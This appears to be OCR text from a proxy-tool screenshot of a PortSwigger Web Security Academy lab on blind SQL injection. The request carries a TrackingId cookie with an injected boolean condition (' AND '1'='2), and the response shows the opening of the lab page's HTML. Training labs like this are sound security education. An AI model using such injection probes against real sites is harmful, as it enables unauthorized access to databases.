 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host:
0ae90081049cc013810443dd00800001.web-security-
academy.net
3 Cookie: TrackingId=Sn8rFBGhHgjntKCN' AND
'1'='2; session=
DzsDgzPacmtLLE7h0H3koLtU3ywjeVBE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:132.0) Gecko/20100101
Firefox/132.0
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,*/*;q=0.8
6 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae90081049cc013810443dd00800001.web-s
ecurity-academy.net/
9 Upgrade-Insecure-Requests: 1
Search
0 highlights
Response
Pretty Raw Hex Render ... \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5288
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>Blind SQL injection with
conditional responses</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js"></
Search
0 highlights